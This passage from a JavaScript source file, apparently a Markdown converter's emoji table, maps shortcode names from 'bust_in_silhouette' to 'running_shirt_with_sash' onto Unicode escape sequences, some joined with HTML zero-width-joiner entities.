          "bust_in_silhouette": "\u{1F464}",
          "busts_in_silhouette": "\u{1F465}",
          "butterfly": "\u{1F98B}",
          "cactus": "\u{1F335}",
          "cake": "\u{1F370}",
          "calendar": "\u{1F4C6}",
          "call_me_hand": "\u{1F919}",
          "calling": "\u{1F4F2}",
          "camel": "\u{1F42B}",
          "camera": "\u{1F4F7}",
          "camera_flash": "\u{1F4F8}",
          "camping": "\u{1F3D5}",
          "cancer": "\u264B\uFE0F",
          "candle": "\u{1F56F}",
          "candy": "\u{1F36C}",
          "canoe": "\u{1F6F6}",
          "capital_abcd": "\u{1F520}",
          "capricorn": "\u2651\uFE0F",
          "car": "\u{1F697}",
          "card_file_box": "\u{1F5C3}",
          "card_index": "\u{1F4C7}",
          "card_index_dividers": "\u{1F5C2}",
          "carousel_horse": "\u{1F3A0}",
          "carrot": "\u{1F955}",
          "cat": "\u{1F431}",
          "cat2": "\u{1F408}",
          "cd": "\u{1F4BF}",
          "chains": "\u26D3",
          "champagne": "\u{1F37E}",
          "chart": "\u{1F4B9}",
          "chart_with_downwards_trend": "\u{1F4C9}",
          "chart_with_upwards_trend": "\u{1F4C8}",
          "checkered_flag": "\u{1F3C1}",
          "cheese": "\u{1F9C0}",
          "cherries": "\u{1F352}",
          "cherry_blossom": "\u{1F338}",
          "chestnut": "\u{1F330}",
          "chicken": "\u{1F414}",
          "children_crossing": "\u{1F6B8}",
          "chipmunk": "\u{1F43F}",
          "chocolate_bar": "\u{1F36B}",
          "christmas_tree": "\u{1F384}",
          "church": "\u26EA\uFE0F",
          "cinema": "\u{1F3A6}",
          "circus_tent": "\u{1F3AA}",
          "city_sunrise": "\u{1F307}",
          "city_sunset": "\u{1F306}",
          "cityscape": "\u{1F3D9}",
          "cl": "\u{1F191}",
          "clamp": "\u{1F5DC}",
          "clap": "\u{1F44F}",
          "clapper": "\u{1F3AC}",
          "classical_building": "\u{1F3DB}",
          "clinking_glasses": "\u{1F942}",
          "clipboard": "\u{1F4CB}",
          "clock1": "\u{1F550}",
          "clock10": "\u{1F559}",
          "clock1030": "\u{1F565}",
          "clock11": "\u{1F55A}",
          "clock1130": "\u{1F566}",
          "clock12": "\u{1F55B}",
          "clock1230": "\u{1F567}",
          "clock130": "\u{1F55C}",
          "clock2": "\u{1F551}",
          "clock230": "\u{1F55D}",
          "clock3": "\u{1F552}",
          "clock330": "\u{1F55E}",
          "clock4": "\u{1F553}",
          "clock430": "\u{1F55F}",
          "clock5": "\u{1F554}",
          "clock530": "\u{1F560}",
          "clock6": "\u{1F555}",
          "clock630": "\u{1F561}",
          "clock7": "\u{1F556}",
          "clock730": "\u{1F562}",
          "clock8": "\u{1F557}",
          "clock830": "\u{1F563}",
          "clock9": "\u{1F558}",
          "clock930": "\u{1F564}",
          "closed_book": "\u{1F4D5}",
          "closed_lock_with_key": "\u{1F510}",
          "closed_umbrella": "\u{1F302}",
          "cloud": "\u2601\uFE0F",
          "cloud_with_lightning": "\u{1F329}",
          "cloud_with_lightning_and_rain": "\u26C8",
          "cloud_with_rain": "\u{1F327}",
          "cloud_with_snow": "\u{1F328}",
          "clown_face": "\u{1F921}",
          "clubs": "\u2663\uFE0F",
          "cocktail": "\u{1F378}",
          "coffee": "\u2615\uFE0F",
          "coffin": "\u26B0\uFE0F",
          "cold_sweat": "\u{1F630}",
          "comet": "\u2604\uFE0F",
          "computer": "\u{1F4BB}",
          "computer_mouse": "\u{1F5B1}",
          "confetti_ball": "\u{1F38A}",
          "confounded": "\u{1F616}",
          "confused": "\u{1F615}",
          "congratulations": "\u3297\uFE0F",
          "construction": "\u{1F6A7}",
          "construction_worker_man": "\u{1F477}",
          "construction_worker_woman": "\u{1F477}&zwj;\u2640\uFE0F",
          "control_knobs": "\u{1F39B}",
          "convenience_store": "\u{1F3EA}",
          "cookie": "\u{1F36A}",
          "cool": "\u{1F192}",
          "policeman": "\u{1F46E}",
          "copyright": "\xA9\uFE0F",
          "corn": "\u{1F33D}",
          "couch_and_lamp": "\u{1F6CB}",
          "couple": "\u{1F46B}",
          "couple_with_heart_woman_man": "\u{1F491}",
          "couple_with_heart_man_man": "\u{1F468}&zwj;\u2764\uFE0F&zwj;\u{1F468}",
          "couple_with_heart_woman_woman": "\u{1F469}&zwj;\u2764\uFE0F&zwj;\u{1F469}",
          "couplekiss_man_man": "\u{1F468}&zwj;\u2764\uFE0F&zwj;\u{1F48B}&zwj;\u{1F468}",
          "couplekiss_man_woman": "\u{1F48F}",
          "couplekiss_woman_woman": "\u{1F469}&zwj;\u2764\uFE0F&zwj;\u{1F48B}&zwj;\u{1F469}",
          "cow": "\u{1F42E}",
          "cow2": "\u{1F404}",
          "cowboy_hat_face": "\u{1F920}",
          "crab": "\u{1F980}",
          "crayon": "\u{1F58D}",
          "credit_card": "\u{1F4B3}",
          "crescent_moon": "\u{1F319}",
          "cricket": "\u{1F3CF}",
          "crocodile": "\u{1F40A}",
          "croissant": "\u{1F950}",
          "crossed_fingers": "\u{1F91E}",
          "crossed_flags": "\u{1F38C}",
          "crossed_swords": "\u2694\uFE0F",
          "crown": "\u{1F451}",
          "cry": "\u{1F622}",
          "crying_cat_face": "\u{1F63F}",
          "crystal_ball": "\u{1F52E}",
          "cucumber": "\u{1F952}",
          "cupid": "\u{1F498}",
          "curly_loop": "\u27B0",
          "currency_exchange": "\u{1F4B1}",
          "curry": "\u{1F35B}",
          "custard": "\u{1F36E}",
          "customs": "\u{1F6C3}",
          "cyclone": "\u{1F300}",
          "dagger": "\u{1F5E1}",
          "dancer": "\u{1F483}",
          "dancing_women": "\u{1F46F}",
          "dancing_men": "\u{1F46F}&zwj;\u2642\uFE0F",
          "dango": "\u{1F361}",
          "dark_sunglasses": "\u{1F576}",
          "dart": "\u{1F3AF}",
          "dash": "\u{1F4A8}",
          "date": "\u{1F4C5}",
          "deciduous_tree": "\u{1F333}",
          "deer": "\u{1F98C}",
          "department_store": "\u{1F3EC}",
          "derelict_house": "\u{1F3DA}",
          "desert": "\u{1F3DC}",
          "desert_island": "\u{1F3DD}",
          "desktop_computer": "\u{1F5A5}",
          "male_detective": "\u{1F575}\uFE0F",
          "diamond_shape_with_a_dot_inside": "\u{1F4A0}",
          "diamonds": "\u2666\uFE0F",
          "disappointed": "\u{1F61E}",
          "disappointed_relieved": "\u{1F625}",
          "dizzy": "\u{1F4AB}",
          "dizzy_face": "\u{1F635}",
          "do_not_litter": "\u{1F6AF}",
          "dog": "\u{1F436}",
          "dog2": "\u{1F415}",
          "dollar": "\u{1F4B5}",
          "dolls": "\u{1F38E}",
          "dolphin": "\u{1F42C}",
          "door": "\u{1F6AA}",
          "doughnut": "\u{1F369}",
          "dove": "\u{1F54A}",
          "dragon": "\u{1F409}",
          "dragon_face": "\u{1F432}",
          "dress": "\u{1F457}",
          "dromedary_camel": "\u{1F42A}",
          "drooling_face": "\u{1F924}",
          "droplet": "\u{1F4A7}",
          "drum": "\u{1F941}",
          "duck": "\u{1F986}",
          "dvd": "\u{1F4C0}",
          "e-mail": "\u{1F4E7}",
          "eagle": "\u{1F985}",
          "ear": "\u{1F442}",
          "ear_of_rice": "\u{1F33E}",
          "earth_africa": "\u{1F30D}",
          "earth_americas": "\u{1F30E}",
          "earth_asia": "\u{1F30F}",
          "egg": "\u{1F95A}",
          "eggplant": "\u{1F346}",
          "eight_pointed_black_star": "\u2734\uFE0F",
          "eight_spoked_asterisk": "\u2733\uFE0F",
          "electric_plug": "\u{1F50C}",
          "elephant": "\u{1F418}",
          "email": "\u2709\uFE0F",
          "end": "\u{1F51A}",
          "envelope_with_arrow": "\u{1F4E9}",
          "euro": "\u{1F4B6}",
          "european_castle": "\u{1F3F0}",
          "european_post_office": "\u{1F3E4}",
          "evergreen_tree": "\u{1F332}",
          "exclamation": "\u2757\uFE0F",
          "expressionless": "\u{1F611}",
          "eye": "\u{1F441}",
          "eye_speech_bubble": "\u{1F441}&zwj;\u{1F5E8}",
          "eyeglasses": "\u{1F453}",
          "eyes": "\u{1F440}",
          "face_with_head_bandage": "\u{1F915}",
          "face_with_thermometer": "\u{1F912}",
          "fist_oncoming": "\u{1F44A}",
          "factory": "\u{1F3ED}",
          "fallen_leaf": "\u{1F342}",
          "family_man_woman_boy": "\u{1F46A}",
          "family_man_boy": "\u{1F468}&zwj;\u{1F466}",
          "family_man_boy_boy": "\u{1F468}&zwj;\u{1F466}&zwj;\u{1F466}",
          "family_man_girl": "\u{1F468}&zwj;\u{1F467}",
          "family_man_girl_boy": "\u{1F468}&zwj;\u{1F467}&zwj;\u{1F466}",
          "family_man_girl_girl": "\u{1F468}&zwj;\u{1F467}&zwj;\u{1F467}",
          "family_man_man_boy": "\u{1F468}&zwj;\u{1F468}&zwj;\u{1F466}",
          "family_man_man_boy_boy": "\u{1F468}&zwj;\u{1F468}&zwj;\u{1F466}&zwj;\u{1F466}",
          "family_man_man_girl": "\u{1F468}&zwj;\u{1F468}&zwj;\u{1F467}",
          "family_man_man_girl_boy": "\u{1F468}&zwj;\u{1F468}&zwj;\u{1F467}&zwj;\u{1F466}",
          "family_man_man_girl_girl": "\u{1F468}&zwj;\u{1F468}&zwj;\u{1F467}&zwj;\u{1F467}",
          "family_man_woman_boy_boy": "\u{1F468}&zwj;\u{1F469}&zwj;\u{1F466}&zwj;\u{1F466}",
          "family_man_woman_girl": "\u{1F468}&zwj;\u{1F469}&zwj;\u{1F467}",
          "family_man_woman_girl_boy": "\u{1F468}&zwj;\u{1F469}&zwj;\u{1F467}&zwj;\u{1F466}",
          "family_man_woman_girl_girl": "\u{1F468}&zwj;\u{1F469}&zwj;\u{1F467}&zwj;\u{1F467}",
          "family_woman_boy": "\u{1F469}&zwj;\u{1F466}",
          "family_woman_boy_boy": "\u{1F469}&zwj;\u{1F466}&zwj;\u{1F466}",
          "family_woman_girl": "\u{1F469}&zwj;\u{1F467}",
          "family_woman_girl_boy": "\u{1F469}&zwj;\u{1F467}&zwj;\u{1F466}",
          "family_woman_girl_girl": "\u{1F469}&zwj;\u{1F467}&zwj;\u{1F467}",
          "family_woman_woman_boy": "\u{1F469}&zwj;\u{1F469}&zwj;\u{1F466}",
          "family_woman_woman_boy_boy": "\u{1F469}&zwj;\u{1F469}&zwj;\u{1F466}&zwj;\u{1F466}",
          "family_woman_woman_girl": "\u{1F469}&zwj;\u{1F469}&zwj;\u{1F467}",
          "family_woman_woman_girl_boy": "\u{1F469}&zwj;\u{1F469}&zwj;\u{1F467}&zwj;\u{1F466}",
          "family_woman_woman_girl_girl": "\u{1F469}&zwj;\u{1F469}&zwj;\u{1F467}&zwj;\u{1F467}",
          "fast_forward": "\u23E9",
          "fax": "\u{1F4E0}",
          "fearful": "\u{1F628}",
          "feet": "\u{1F43E}",
          "female_detective": "\u{1F575}\uFE0F&zwj;\u2640\uFE0F",
          "ferris_wheel": "\u{1F3A1}",
          "ferry": "\u26F4",
          "field_hockey": "\u{1F3D1}",
          "file_cabinet": "\u{1F5C4}",
          "file_folder": "\u{1F4C1}",
          "film_projector": "\u{1F4FD}",
          "film_strip": "\u{1F39E}",
          "fire": "\u{1F525}",
          "fire_engine": "\u{1F692}",
          "fireworks": "\u{1F386}",
          "first_quarter_moon": "\u{1F313}",
          "first_quarter_moon_with_face": "\u{1F31B}",
          "fish": "\u{1F41F}",
          "fish_cake": "\u{1F365}",
          "fishing_pole_and_fish": "\u{1F3A3}",
          "fist_raised": "\u270A",
          "fist_left": "\u{1F91B}",
          "fist_right": "\u{1F91C}",
          "flags": "\u{1F38F}",
          "flashlight": "\u{1F526}",
          "fleur_de_lis": "\u269C\uFE0F",
          "flight_arrival": "\u{1F6EC}",
          "flight_departure": "\u{1F6EB}",
          "floppy_disk": "\u{1F4BE}",
          "flower_playing_cards": "\u{1F3B4}",
          "flushed": "\u{1F633}",
          "fog": "\u{1F32B}",
          "foggy": "\u{1F301}",
          "football": "\u{1F3C8}",
          "footprints": "\u{1F463}",
          "fork_and_knife": "\u{1F374}",
          "fountain": "\u26F2\uFE0F",
          "fountain_pen": "\u{1F58B}",
          "four_leaf_clover": "\u{1F340}",
          "fox_face": "\u{1F98A}",
          "framed_picture": "\u{1F5BC}",
          "free": "\u{1F193}",
          "fried_egg": "\u{1F373}",
          "fried_shrimp": "\u{1F364}",
          "fries": "\u{1F35F}",
          "frog": "\u{1F438}",
          "frowning": "\u{1F626}",
          "frowning_face": "\u2639\uFE0F",
          "frowning_man": "\u{1F64D}&zwj;\u2642\uFE0F",
          "frowning_woman": "\u{1F64D}",
          "middle_finger": "\u{1F595}",
          "fuelpump": "\u26FD\uFE0F",
          "full_moon": "\u{1F315}",
          "full_moon_with_face": "\u{1F31D}",
          "funeral_urn": "\u26B1\uFE0F",
          "game_die": "\u{1F3B2}",
          "gear": "\u2699\uFE0F",
          "gem": "\u{1F48E}",
          "gemini": "\u264A\uFE0F",
          "ghost": "\u{1F47B}",
          "gift": "\u{1F381}",
          "gift_heart": "\u{1F49D}",
          "girl": "\u{1F467}",
          "globe_with_meridians": "\u{1F310}",
          "goal_net": "\u{1F945}",
          "goat": "\u{1F410}",
          "golf": "\u26F3\uFE0F",
          "golfing_man": "\u{1F3CC}\uFE0F",
          "golfing_woman": "\u{1F3CC}\uFE0F&zwj;\u2640\uFE0F",
          "gorilla": "\u{1F98D}",
          "grapes": "\u{1F347}",
          "green_apple": "\u{1F34F}",
          "green_book": "\u{1F4D7}",
          "green_heart": "\u{1F49A}",
          "green_salad": "\u{1F957}",
          "grey_exclamation": "\u2755",
          "grey_question": "\u2754",
          "grimacing": "\u{1F62C}",
          "grin": "\u{1F601}",
          "grinning": "\u{1F600}",
          "guardsman": "\u{1F482}",
          "guardswoman": "\u{1F482}&zwj;\u2640\uFE0F",
          "guitar": "\u{1F3B8}",
          "gun": "\u{1F52B}",
          "haircut_woman": "\u{1F487}",
          "haircut_man": "\u{1F487}&zwj;\u2642\uFE0F",
          "hamburger": "\u{1F354}",
          "hammer": "\u{1F528}",
          "hammer_and_pick": "\u2692",
          "hammer_and_wrench": "\u{1F6E0}",
          "hamster": "\u{1F439}",
          "hand": "\u270B",
          "handbag": "\u{1F45C}",
          "handshake": "\u{1F91D}",
          "hankey": "\u{1F4A9}",
          "hatched_chick": "\u{1F425}",
          "hatching_chick": "\u{1F423}",
          "headphones": "\u{1F3A7}",
          "hear_no_evil": "\u{1F649}",
          "heart": "\u2764\uFE0F",
          "heart_decoration": "\u{1F49F}",
          "heart_eyes": "\u{1F60D}",
          "heart_eyes_cat": "\u{1F63B}",
          "heartbeat": "\u{1F493}",
          "heartpulse": "\u{1F497}",
          "hearts": "\u2665\uFE0F",
          "heavy_check_mark": "\u2714\uFE0F",
          "heavy_division_sign": "\u2797",
          "heavy_dollar_sign": "\u{1F4B2}",
          "heavy_heart_exclamation": "\u2763\uFE0F",
          "heavy_minus_sign": "\u2796",
          "heavy_multiplication_x": "\u2716\uFE0F",
          "heavy_plus_sign": "\u2795",
          "helicopter": "\u{1F681}",
          "herb": "\u{1F33F}",
          "hibiscus": "\u{1F33A}",
          "high_brightness": "\u{1F506}",
          "high_heel": "\u{1F460}",
          "hocho": "\u{1F52A}",
          "hole": "\u{1F573}",
          "honey_pot": "\u{1F36F}",
          "horse": "\u{1F434}",
          "horse_racing": "\u{1F3C7}",
          "hospital": "\u{1F3E5}",
          "hot_pepper": "\u{1F336}",
          "hotdog": "\u{1F32D}",
          "hotel": "\u{1F3E8}",
          "hotsprings": "\u2668\uFE0F",
          "hourglass": "\u231B\uFE0F",
          "hourglass_flowing_sand": "\u23F3",
          "house": "\u{1F3E0}",
          "house_with_garden": "\u{1F3E1}",
          "houses": "\u{1F3D8}",
          "hugs": "\u{1F917}",
          "hushed": "\u{1F62F}",
          "ice_cream": "\u{1F368}",
          "ice_hockey": "\u{1F3D2}",
          "ice_skate": "\u26F8",
          "icecream": "\u{1F366}",
          "id": "\u{1F194}",
          "ideograph_advantage": "\u{1F250}",
          "imp": "\u{1F47F}",
          "inbox_tray": "\u{1F4E5}",
          "incoming_envelope": "\u{1F4E8}",
          "tipping_hand_woman": "\u{1F481}",
          "information_source": "\u2139\uFE0F",
          "innocent": "\u{1F607}",
          "interrobang": "\u2049\uFE0F",
          "iphone": "\u{1F4F1}",
          "izakaya_lantern": "\u{1F3EE}",
          "jack_o_lantern": "\u{1F383}",
          "japan": "\u{1F5FE}",
          "japanese_castle": "\u{1F3EF}",
          "japanese_goblin": "\u{1F47A}",
          "japanese_ogre": "\u{1F479}",
          "jeans": "\u{1F456}",
          "joy": "\u{1F602}",
          "joy_cat": "\u{1F639}",
          "joystick": "\u{1F579}",
          "kaaba": "\u{1F54B}",
          "key": "\u{1F511}",
          "keyboard": "\u2328\uFE0F",
          "keycap_ten": "\u{1F51F}",
          "kick_scooter": "\u{1F6F4}",
          "kimono": "\u{1F458}",
          "kiss": "\u{1F48B}",
          "kissing": "\u{1F617}",
          "kissing_cat": "\u{1F63D}",
          "kissing_closed_eyes": "\u{1F61A}",
          "kissing_heart": "\u{1F618}",
          "kissing_smiling_eyes": "\u{1F619}",
          "kiwi_fruit": "\u{1F95D}",
          "koala": "\u{1F428}",
          "koko": "\u{1F201}",
          "label": "\u{1F3F7}",
          "large_blue_circle": "\u{1F535}",
          "large_blue_diamond": "\u{1F537}",
          "large_orange_diamond": "\u{1F536}",
          "last_quarter_moon": "\u{1F317}",
          "last_quarter_moon_with_face": "\u{1F31C}",
          "latin_cross": "\u271D\uFE0F",
          "laughing": "\u{1F606}",
          "leaves": "\u{1F343}",
          "ledger": "\u{1F4D2}",
          "left_luggage": "\u{1F6C5}",
          "left_right_arrow": "\u2194\uFE0F",
          "leftwards_arrow_with_hook": "\u21A9\uFE0F",
          "lemon": "\u{1F34B}",
          "leo": "\u264C\uFE0F",
          "leopard": "\u{1F406}",
          "level_slider": "\u{1F39A}",
          "libra": "\u264E\uFE0F",
          "light_rail": "\u{1F688}",
          "link": "\u{1F517}",
          "lion": "\u{1F981}",
          "lips": "\u{1F444}",
          "lipstick": "\u{1F484}",
          "lizard": "\u{1F98E}",
          "lock": "\u{1F512}",
          "lock_with_ink_pen": "\u{1F50F}",
          "lollipop": "\u{1F36D}",
          "loop": "\u27BF",
          "loud_sound": "\u{1F50A}",
          "loudspeaker": "\u{1F4E2}",
          "love_hotel": "\u{1F3E9}",
          "love_letter": "\u{1F48C}",
          "low_brightness": "\u{1F505}",
          "lying_face": "\u{1F925}",
          "m": "\u24C2\uFE0F",
          "mag": "\u{1F50D}",
          "mag_right": "\u{1F50E}",
          "mahjong": "\u{1F004}\uFE0F",
          "mailbox": "\u{1F4EB}",
          "mailbox_closed": "\u{1F4EA}",
          "mailbox_with_mail": "\u{1F4EC}",
          "mailbox_with_no_mail": "\u{1F4ED}",
          "man": "\u{1F468}",
          "man_artist": "\u{1F468}&zwj;\u{1F3A8}",
          "man_astronaut": "\u{1F468}&zwj;\u{1F680}",
          "man_cartwheeling": "\u{1F938}&zwj;\u2642\uFE0F",
          "man_cook": "\u{1F468}&zwj;\u{1F373}",
          "man_dancing": "\u{1F57A}",
          "man_facepalming": "\u{1F926}&zwj;\u2642\uFE0F",
          "man_factory_worker": "\u{1F468}&zwj;\u{1F3ED}",
          "man_farmer": "\u{1F468}&zwj;\u{1F33E}",
          "man_firefighter": "\u{1F468}&zwj;\u{1F692}",
          "man_health_worker": "\u{1F468}&zwj;\u2695\uFE0F",
          "man_in_tuxedo": "\u{1F935}",
          "man_judge": "\u{1F468}&zwj;\u2696\uFE0F",
          "man_juggling": "\u{1F939}&zwj;\u2642\uFE0F",
          "man_mechanic": "\u{1F468}&zwj;\u{1F527}",
          "man_office_worker": "\u{1F468}&zwj;\u{1F4BC}",
          "man_pilot": "\u{1F468}&zwj;\u2708\uFE0F",
          "man_playing_handball": "\u{1F93E}&zwj;\u2642\uFE0F",
          "man_playing_water_polo": "\u{1F93D}&zwj;\u2642\uFE0F",
          "man_scientist": "\u{1F468}&zwj;\u{1F52C}",
          "man_shrugging": "\u{1F937}&zwj;\u2642\uFE0F",
          "man_singer": "\u{1F468}&zwj;\u{1F3A4}",
          "man_student": "\u{1F468}&zwj;\u{1F393}",
          "man_teacher": "\u{1F468}&zwj;\u{1F3EB}",
          "man_technologist": "\u{1F468}&zwj;\u{1F4BB}",
          "man_with_gua_pi_mao": "\u{1F472}",
          "man_with_turban": "\u{1F473}",
          "tangerine": "\u{1F34A}",
          "mans_shoe": "\u{1F45E}",
          "mantelpiece_clock": "\u{1F570}",
          "maple_leaf": "\u{1F341}",
          "martial_arts_uniform": "\u{1F94B}",
          "mask": "\u{1F637}",
          "massage_woman": "\u{1F486}",
          "massage_man": "\u{1F486}&zwj;\u2642\uFE0F",
          "meat_on_bone": "\u{1F356}",
          "medal_military": "\u{1F396}",
          "medal_sports": "\u{1F3C5}",
          "mega": "\u{1F4E3}",
          "melon": "\u{1F348}",
          "memo": "\u{1F4DD}",
          "men_wrestling": "\u{1F93C}&zwj;\u2642\uFE0F",
          "menorah": "\u{1F54E}",
          "mens": "\u{1F6B9}",
          "metal": "\u{1F918}",
          "metro": "\u{1F687}",
          "microphone": "\u{1F3A4}",
          "microscope": "\u{1F52C}",
          "milk_glass": "\u{1F95B}",
          "milky_way": "\u{1F30C}",
          "minibus": "\u{1F690}",
          "minidisc": "\u{1F4BD}",
          "mobile_phone_off": "\u{1F4F4}",
          "money_mouth_face": "\u{1F911}",
          "money_with_wings": "\u{1F4B8}",
          "moneybag": "\u{1F4B0}",
          "monkey": "\u{1F412}",
          "monkey_face": "\u{1F435}",
          "monorail": "\u{1F69D}",
          "moon": "\u{1F314}",
          "mortar_board": "\u{1F393}",
          "mosque": "\u{1F54C}",
          "motor_boat": "\u{1F6E5}",
          "motor_scooter": "\u{1F6F5}",
          "motorcycle": "\u{1F3CD}",
          "motorway": "\u{1F6E3}",
          "mount_fuji": "\u{1F5FB}",
          "mountain": "\u26F0",
          "mountain_biking_man": "\u{1F6B5}",
          "mountain_biking_woman": "\u{1F6B5}&zwj;\u2640\uFE0F",
          "mountain_cableway": "\u{1F6A0}",
          "mountain_railway": "\u{1F69E}",
          "mountain_snow": "\u{1F3D4}",
          "mouse": "\u{1F42D}",
          "mouse2": "\u{1F401}",
          "movie_camera": "\u{1F3A5}",
          "moyai": "\u{1F5FF}",
          "mrs_claus": "\u{1F936}",
          "muscle": "\u{1F4AA}",
          "mushroom": "\u{1F344}",
          "musical_keyboard": "\u{1F3B9}",
          "musical_note": "\u{1F3B5}",
          "musical_score": "\u{1F3BC}",
          "mute": "\u{1F507}",
          "nail_care": "\u{1F485}",
          "name_badge": "\u{1F4DB}",
          "national_park": "\u{1F3DE}",
          "nauseated_face": "\u{1F922}",
          "necktie": "\u{1F454}",
          "negative_squared_cross_mark": "\u274E",
          "nerd_face": "\u{1F913}",
          "neutral_face": "\u{1F610}",
          "new": "\u{1F195}",
          "new_moon": "\u{1F311}",
          "new_moon_with_face": "\u{1F31A}",
          "newspaper": "\u{1F4F0}",
          "newspaper_roll": "\u{1F5DE}",
          "next_track_button": "\u23ED",
          "ng": "\u{1F196}",
          "no_good_man": "\u{1F645}&zwj;\u2642\uFE0F",
          "no_good_woman": "\u{1F645}",
          "night_with_stars": "\u{1F303}",
          "no_bell": "\u{1F515}",
          "no_bicycles": "\u{1F6B3}",
          "no_entry": "\u26D4\uFE0F",
          "no_entry_sign": "\u{1F6AB}",
          "no_mobile_phones": "\u{1F4F5}",
          "no_mouth": "\u{1F636}",
          "no_pedestrians": "\u{1F6B7}",
          "no_smoking": "\u{1F6AD}",
          "non-potable_water": "\u{1F6B1}",
          "nose": "\u{1F443}",
          "notebook": "\u{1F4D3}",
          "notebook_with_decorative_cover": "\u{1F4D4}",
          "notes": "\u{1F3B6}",
          "nut_and_bolt": "\u{1F529}",
          "o": "\u2B55\uFE0F",
          "o2": "\u{1F17E}\uFE0F",
          "ocean": "\u{1F30A}",
          "octopus": "\u{1F419}",
          "oden": "\u{1F362}",
          "office": "\u{1F3E2}",
          "oil_drum": "\u{1F6E2}",
          "ok": "\u{1F197}",
          "ok_hand": "\u{1F44C}",
          "ok_man": "\u{1F646}&zwj;\u2642\uFE0F",
          "ok_woman": "\u{1F646}",
          "old_key": "\u{1F5DD}",
          "older_man": "\u{1F474}",
          "older_woman": "\u{1F475}",
          "om": "\u{1F549}",
          "on": "\u{1F51B}",
          "oncoming_automobile": "\u{1F698}",
          "oncoming_bus": "\u{1F68D}",
          "oncoming_police_car": "\u{1F694}",
          "oncoming_taxi": "\u{1F696}",
          "open_file_folder": "\u{1F4C2}",
          "open_hands": "\u{1F450}",
          "open_mouth": "\u{1F62E}",
          "open_umbrella": "\u2602\uFE0F",
          "ophiuchus": "\u26CE",
          "orange_book": "\u{1F4D9}",
          "orthodox_cross": "\u2626\uFE0F",
          "outbox_tray": "\u{1F4E4}",
          "owl": "\u{1F989}",
          "ox": "\u{1F402}",
          "package": "\u{1F4E6}",
          "page_facing_up": "\u{1F4C4}",
          "page_with_curl": "\u{1F4C3}",
          "pager": "\u{1F4DF}",
          "paintbrush": "\u{1F58C}",
          "palm_tree": "\u{1F334}",
          "pancakes": "\u{1F95E}",
          "panda_face": "\u{1F43C}",
          "paperclip": "\u{1F4CE}",
          "paperclips": "\u{1F587}",
          "parasol_on_ground": "\u26F1",
          "parking": "\u{1F17F}\uFE0F",
          "part_alternation_mark": "\u303D\uFE0F",
          "partly_sunny": "\u26C5\uFE0F",
          "passenger_ship": "\u{1F6F3}",
          "passport_control": "\u{1F6C2}",
          "pause_button": "\u23F8",
          "peace_symbol": "\u262E\uFE0F",
          "peach": "\u{1F351}",
          "peanuts": "\u{1F95C}",
          "pear": "\u{1F350}",
          "pen": "\u{1F58A}",
          "pencil2": "\u270F\uFE0F",
          "penguin": "\u{1F427}",
          "pensive": "\u{1F614}",
          "performing_arts": "\u{1F3AD}",
          "persevere": "\u{1F623}",
          "person_fencing": "\u{1F93A}",
          "pouting_woman": "\u{1F64E}",
          "phone": "\u260E\uFE0F",
          "pick": "\u26CF",
          "pig": "\u{1F437}",
          "pig2": "\u{1F416}",
          "pig_nose": "\u{1F43D}",
          "pill": "\u{1F48A}",
          "pineapple": "\u{1F34D}",
          "ping_pong": "\u{1F3D3}",
          "pisces": "\u2653\uFE0F",
          "pizza": "\u{1F355}",
          "place_of_worship": "\u{1F6D0}",
          "plate_with_cutlery": "\u{1F37D}",
          "play_or_pause_button": "\u23EF",
          "point_down": "\u{1F447}",
          "point_left": "\u{1F448}",
          "point_right": "\u{1F449}",
          "point_up": "\u261D\uFE0F",
          "point_up_2": "\u{1F446}",
          "police_car": "\u{1F693}",
          "policewoman": "\u{1F46E}&zwj;\u2640\uFE0F",
          "poodle": "\u{1F429}",
          "popcorn": "\u{1F37F}",
          "post_office": "\u{1F3E3}",
          "postal_horn": "\u{1F4EF}",
          "postbox": "\u{1F4EE}",
          "potable_water": "\u{1F6B0}",
          "potato": "\u{1F954}",
          "pouch": "\u{1F45D}",
          "poultry_leg": "\u{1F357}",
          "pound": "\u{1F4B7}",
          "rage": "\u{1F621}",
          "pouting_cat": "\u{1F63E}",
          "pouting_man": "\u{1F64E}&zwj;\u2642\uFE0F",
          "pray": "\u{1F64F}",
          "prayer_beads": "\u{1F4FF}",
          "pregnant_woman": "\u{1F930}",
          "previous_track_button": "\u23EE",
          "prince": "\u{1F934}",
          "princess": "\u{1F478}",
          "printer": "\u{1F5A8}",
          "purple_heart": "\u{1F49C}",
          "purse": "\u{1F45B}",
          "pushpin": "\u{1F4CC}",
          "put_litter_in_its_place": "\u{1F6AE}",
          "question": "\u2753",
          "rabbit": "\u{1F430}",
          "rabbit2": "\u{1F407}",
          "racehorse": "\u{1F40E}",
          "racing_car": "\u{1F3CE}",
          "radio": "\u{1F4FB}",
          "radio_button": "\u{1F518}",
          "radioactive": "\u2622\uFE0F",
          "railway_car": "\u{1F683}",
          "railway_track": "\u{1F6E4}",
          "rainbow": "\u{1F308}",
          "rainbow_flag": "\u{1F3F3}\uFE0F&zwj;\u{1F308}",
          "raised_back_of_hand": "\u{1F91A}",
          "raised_hand_with_fingers_splayed": "\u{1F590}",
          "raised_hands": "\u{1F64C}",
          "raising_hand_woman": "\u{1F64B}",
          "raising_hand_man": "\u{1F64B}&zwj;\u2642\uFE0F",
          "ram": "\u{1F40F}",
          "ramen": "\u{1F35C}",
          "rat": "\u{1F400}",
          "record_button": "\u23FA",
          "recycle": "\u267B\uFE0F",
          "red_circle": "\u{1F534}",
          "registered": "\xAE\uFE0F",
          "relaxed": "\u263A\uFE0F",
          "relieved": "\u{1F60C}",
          "reminder_ribbon": "\u{1F397}",
          "repeat": "\u{1F501}",
          "repeat_one": "\u{1F502}",
          "rescue_worker_helmet": "\u26D1",
          "restroom": "\u{1F6BB}",
          "revolving_hearts": "\u{1F49E}",
          "rewind": "\u23EA",
          "rhinoceros": "\u{1F98F}",
          "ribbon": "\u{1F380}",
          "rice": "\u{1F35A}",
          "rice_ball": "\u{1F359}",
          "rice_cracker": "\u{1F358}",
          "rice_scene": "\u{1F391}",
          "right_anger_bubble": "\u{1F5EF}",
          "ring": "\u{1F48D}",
          "robot": "\u{1F916}",
          "rocket": "\u{1F680}",
          "rofl": "\u{1F923}",
          "roll_eyes": "\u{1F644}",
          "roller_coaster": "\u{1F3A2}",
          "rooster": "\u{1F413}",
          "rose": "\u{1F339}",
          "rosette": "\u{1F3F5}",
          "rotating_light": "\u{1F6A8}",
          "round_pushpin": "\u{1F4CD}",
          "rowing_man": "\u{1F6A3}",
          "rowing_woman": "\u{1F6A3}&zwj;\u2640\uFE0F",
          "rugby_football": "\u{1F3C9}",
          "running_man": "\u{1F3C3}",
          "running_shirt_with_sash": "\u{1F3BD}",
